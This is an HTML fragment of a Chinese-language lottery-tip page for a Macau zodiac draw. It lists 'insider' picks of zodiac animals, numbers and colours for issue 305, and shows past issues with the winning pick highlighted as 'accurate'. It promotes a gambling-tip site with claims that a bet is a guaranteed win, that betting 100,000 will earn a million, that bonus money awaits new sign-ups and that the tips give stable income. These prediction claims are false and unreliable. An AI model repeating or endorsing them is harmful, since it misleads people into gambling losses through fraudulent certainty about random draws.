     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt; " color="#800000">
		305期-精选一码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 55pt">更新中</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		305期-精选四肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		惊喜不断</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt; " color="#800000">
		305期-精选五肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		更新中</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		305期-精选六肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		相互转告</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt;" color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt;" color="#800000">
		305期-精选七肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		更新中</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt;" color="#FF0000">
        ‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		305期-精选九肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		天天关注 稳定收入</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
        ‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		305期-平特一肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		更新中</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		305期-精选尾数</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 35pt">也都见证过本站的实力</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt;" color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		305期-精选单双</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 35pt">更新中</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		305期-精选波色</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		新注册用户就送彩金</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
   </tbody> 
  </table>
   
   -->
   
      <table border="1" width="920" bgcolor="#FFFF00" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700" id="table400916451"> 
   <tbody> 
    <tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font color="#800000" face="微软雅黑" style="font-size: 22pt">
		正版资料,请关注澳门十二生肖开奖网</font><font color="#008000" face="微软雅黑" style="font-size: 22pt">---</font><font face="微软雅黑" style="font-size: 22pt">www.<font face="微软雅黑" color="#0000FF" style="font-size: 31pt">1818</font><font color="#FF0000" style="font-size: 31pt">99</font>.com</font></td> 
    </tr>
	<tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font style=" font-size: 27pt;" face="微软雅黑" color="#0000FF">
		第305期-内幕三肖:&lt;<font style="font-size: 27pt;" face="微软雅黑">羊鸡鼠</font>&gt;内幕资料请大胆下注!</font></td> 
    </tr>
	<tr>
     <td colspan="3" align="center" bgcolor="#99CCFF" height="50"><font style=" font-size: 27pt; " face="微软雅黑" color="#FF0000">
		第305期-内幕二肖:&lt;<font style="font-size: 27pt;" face="微软雅黑">羊鸡</font>&gt;信心百分百包您中奖哦!</font></td> 
    </tr>
	<tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font style="font-size: 27pt;" face="微软雅黑">
		第305期-内幕一肖:&lt;羊&gt;大胆下注十万让你赚百万!</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt;" color="#800000">
		305期-精选12码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
				 	<font face="微软雅黑" style="font-size: 22pt">35.47.21.45.18.30.31.12.08.26.25.05</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%" height="60"><font face="宋体" style="font-size: 15pt;" color="#800000">
		305期-精选五码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%" height="60">
		<font face="微软雅黑" style="font-size: 26pt">35.47.21.45.18</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%" height="60"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%" height="61"><font face="宋体" style=" font-size: 15pt; " color="#800000">
		305期-精选三码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%" height="61"><font face="微软雅黑" style=" font-size: 26pt;">35.47.21</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%" height="61"><font face="宋体" style=" font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt; " color="#800000">
		305期-精选一码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 55pt">35</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		305期-精选四肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		羊鸡鼠猪</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt; " color="#800000">
		305期-精选五肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		羊鸡鼠猪马</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		305期-精选六肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		羊鸡鼠猪马狗</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt;" color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt;" color="#800000">
		305期-精选七肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		羊鸡鼠猪马狗龙</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt;" color="#FF0000">
        ‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		305期-精选九肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		羊鸡鼠猪马狗龙蛇牛</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
        ‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		305期-平特一肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		鸡鸡鸡</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		305期-精选尾数</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 35pt">0-1-2-3-5-6-7</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt;" color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		305期-精选单双</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 35pt">单数+鼠马</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		305期-精选波色</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		蓝波+红波</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:？00‖准</font></td> 
    </tr>
   </tbody> 
  </table>
   
   
      
      <table border="1" width="920" bgcolor="#FFFF00" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700" id="table400916452"> 
   <tbody> 
    <tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font color="#800000" face="微软雅黑" style="font-size: 22pt">
		正版资料,请关注澳门十二生肖开奖网</font><font color="#008000" face="微软雅黑" style="font-size: 22pt">---</font><font face="微软雅黑" style="font-size: 22pt">www.<font face="微软雅黑" color="#0000FF" style="font-size: 31pt">1818</font><font color="#FF0000" style="font-size: 31pt">99</font>.com</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt; " color="#800000">
		304期-精选五肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		猪龙兔鸡<span style="background-color: #FFFF00">马</span></font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt; " color="#FF0000">
		‖開:马48‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		304期-精选六肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		猪龙兔鸡<span style="background-color: #FFFF00">马</span>鼠</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt;" color="#FF0000">
		‖開:马48‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt;" color="#800000">
		304期-精选七肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		猪龙兔鸡<span style="background-color: #FFFF00">马</span>鼠狗</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt;" color="#FF0000">
        ‖開:马48‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		304期-精选九肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		猪龙兔鸡<span style="background-color: #FFFF00">马</span>鼠狗虎猴</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
        ‖開:马48‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		304期-精选尾数</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 35pt">1-2-3-4-7-<span style="background-color: #FFFF00">8</span>-9</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt;" color="#FF0000">
		‖開:马48‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		304期-精选单双</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 35pt">单数+<span style="background-color: #FFFF00">马</span>狗</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:马48‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		304期-精选波色</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		红波+<span style="background-color: #FFFF00">蓝波</span></font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:马48‖准</font></td> 
    </tr>
   </tbody> 
  </table>
   
   
      
      <table border="1" width="920" bgcolor="#FFFF00" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700" id="table400916447"> 
   <tbody> 
    <tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font color="#800000" face="微软雅黑" style="font-size: 22pt">
		正版资料,请关注澳门十二生肖开奖网</font><font color="#008000" face="微软雅黑" style="font-size: 22pt">---</font><font face="微软雅黑" style="font-size: 22pt">www.<font face="微软雅黑" color="#0000FF" style="font-size: 31pt">1818</font><font color="#FF0000" style="font-size: 31pt">99</font>.com</font></td> 
    </tr>
	<tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font style=" font-size: 27pt;" face="微软雅黑" color="#0000FF">
		第303期-内幕三肖:&lt;<font style="font-size: 27pt;" face="微软雅黑"><span style="background-color: #FFFF00">兔</span>猪鸡</font>&gt;内幕资料请大胆下注!</font></td> 
    </tr>
	<tr>
     <td colspan="3" align="center" bgcolor="#99CCFF" height="50"><font style=" font-size: 27pt; " face="微软雅黑" color="#FF0000">
		第303期-内幕二肖:&lt;<font style="font-size: 27pt;" face="微软雅黑"><span style="background-color: #FFFF00">兔</span>猪</font>&gt;信心百分百包您中奖哦!</font></td> 
    </tr>
	<tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font style="font-size: 27pt;" face="微软雅黑">
		第303期-内幕一肖:&lt;<span style="background-color: #FFFF00">兔</span>&gt;大胆下注十万让你赚百万!</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt;" color="#800000">
		303期-精选12码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
				 	<font face="微软雅黑" style="font-size: 22pt">
					<span style="background-color: #FFFF00">15</span>.03.31.43.45.09.18.26.32.46.29.35</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt; " color="#FF0000">
		‖開:兔15‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%" height="60"><font face="宋体" style="font-size: 15pt;" color="#800000">
		303期-精选五码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%" height="60">
		<font face="微软雅黑" style="font-size: 26pt">
		<span style="background-color: #FFFF00">15</span>.03.31.43.45</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%" height="60"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:兔15‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%" height="61"><font face="宋体" style=" font-size: 15pt; " color="#800000">
		303期-精选三码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%" height="61"><font face="微软雅黑" style=" font-size: 26pt;">
		<span style="background-color: #FFFF00">15</span>.03.31</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%" height="61"><font face="宋体" style=" font-size: 15pt; " color="#FF0000">
		‖開:兔15‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt; " color="#800000">
		303期-精选一码</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 55pt; background-color:#FFFF00">15</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:兔15‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		303期-精选四肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		<span style="background-color: #FFFF00">兔</span>猪鸡鼠</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:兔15‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt; " color="#800000">
		303期-精选五肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		<span style="background-color: #FFFF00">兔</span>猪鸡鼠龙</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt; " color="#FF0000">
		‖開:兔15‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		303期-精选六肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		<span style="background-color: #FFFF00">兔</span>猪鸡鼠龙狗</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt;" color="#FF0000">
		‖開:兔15‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt;" color="#800000">
		303期-精选七肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		<span style="background-color: #FFFF00">兔</span>猪鸡鼠龙狗猴</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt;" color="#FF0000">
        ‖開:兔15‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		303期-精选九肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		<span style="background-color: #FFFF00">兔</span>猪鸡鼠龙狗猴牛羊</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
        ‖開:兔15‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		303期-平特一肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 35pt; background-color:#FFFF00">
		猪猪猪</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:猪31‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		303期-精选尾数</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 35pt">1-3-4-<span style="background-color: #FFFF00">5</span>-7-8-9</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt;" color="#FF0000">
		‖開:兔15‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		303期-精选单双</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 35pt">
		<span style="background-color: #FFFF00">单数</span>+鼠龙</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:兔15‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		303期-精选波色</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		<span style="background-color: #FFFF00">蓝波</span>+绿波</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:兔15‖准</font></td> 
    </tr>
   </tbody> 
  </table>
   
   
      
      <table border="1" width="920" bgcolor="#FFFF00" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700" id="table400916438"> 
   <tbody> 
    <tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font color="#800000" face="微软雅黑" style="font-size: 22pt">
		正版资料,请关注澳门十二生肖开奖网</font><font color="#008000" face="微软雅黑" style="font-size: 22pt">---</font><font face="微软雅黑" style="font-size: 22pt">www.<font face="微软雅黑" color="#0000FF" style="font-size: 31pt">1818</font><font color="#FF0000" style="font-size: 31pt">99</font>.com</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		301期-精选四肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		龙兔鸡<span style="background-color: #FFFF00">牛</span></font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:牛05‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt; " color="#800000">
		301期-精选五肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		龙兔鸡<span style="background-color: #FFFF00">牛</span>虎</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt; " color="#FF0000">
		‖開:牛05‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		301期-精选六肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		龙兔鸡<span style="background-color: #FFFF00">牛</span>虎马</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt;" color="#FF0000">
		‖開:牛05‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt;" color="#800000">
		301期-精选七肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		龙兔鸡<span style="background-color: #FFFF00">牛</span>虎马鼠</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt;" color="#FF0000">
        ‖開:牛05‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		301期-精选九肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		龙兔鸡<span style="background-color: #FFFF00">牛</span>虎马鼠猪蛇</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
        ‖開:牛05‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		301期-精选尾数</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%">
		<font face="微软雅黑" style="font-size: 35pt">1-3-4-<span style="background-color: #FFFF00">5</span>-6-8-9</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt;" color="#FF0000">
		‖開:牛05‖准</font></td> 
    </tr>
   </tbody> 
  </table>
   
   
      
      <table border="1" width="920" bgcolor="#FFFF00" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700" id="table400916435"> 
   <tbody> 
    <tr>
     <td colspan="3" align="center" bgcolor="#99CCFF"><font color="#800000" face="微软雅黑" style="font-size: 22pt">
		正版资料,请关注澳门十二生肖开奖网</font><font color="#008000" face="微软雅黑" style="font-size: 22pt">---</font><font face="微软雅黑" style="font-size: 22pt">www.<font face="微软雅黑" color="#0000FF" style="font-size: 31pt">1818</font><font color="#FF0000" style="font-size: 31pt">99</font>.com</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		300期-精选六肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		牛猪马蛇鼠<span style="background-color: #FFFF00">虎</span></font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt;" color="#FF0000">
		‖開:虎40‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style=" font-size: 15pt;" color="#800000">
		300期-精选七肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style=" font-size: 35pt;">
		牛猪马蛇鼠<span style="background-color: #FFFF00">虎</span>龙</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style=" font-size: 15pt;" color="#FF0000">
        ‖開:虎40‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt; " color="#800000">
		300期-精选九肖</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		牛猪马蛇鼠<span style="background-color: #FFFF00">虎</span>龙鸡狗</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
        ‖開:虎40‖准</font></td> 
    </tr>
	<tr>
     <td align="center" bgcolor="#CCFF99" width="21%"><font face="宋体" style="font-size: 15pt;" color="#800000">
		300期-精选波色</font></td> 
     <td align="center" bgcolor="#FFFFCC" width="58%"><font face="微软雅黑" style="font-size: 35pt;">
		<span style="background-color: #FFFF00">红波</span>+蓝波</font></td> 
     <td align="center" bgcolor="#CCFF99" width="20%"><font face="宋体" style="font-size: 15pt; " color="#FF0000">
		‖開:虎40‖准</font></td> 
    </tr>
   </tbody> 
  </table>
   
   
      
   <table border="1" width="920" bgcolor="#FFFF00" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700"> 
   <tbody> 
    <tr>
     <td align="center" bgcolor="#99CCFF"><font color="#800000" face="微软雅黑" style="font-size: 22pt">
		正版资料,请关注澳门十二生肖开奖网</font><font color="#008000" face="微软雅黑" style="font-size: 22pt">---</font><font face="微软雅黑" style="font-size: 22pt">www.<font face="微软雅黑" color="#0000FF" style="font-size: 31pt">1818</font><font color="#FF0000" style="font-size: 31pt">99</font>.com</font></td> 
    </tr>
   </tbody> 
  </table>
   
   
  
<!-- 资料结束 --> 			

<!-- 底 -->
